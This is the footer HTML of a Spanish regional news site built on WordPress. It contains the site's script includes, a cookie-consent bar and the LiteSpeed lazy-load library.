&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 15:23:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:23:10 -->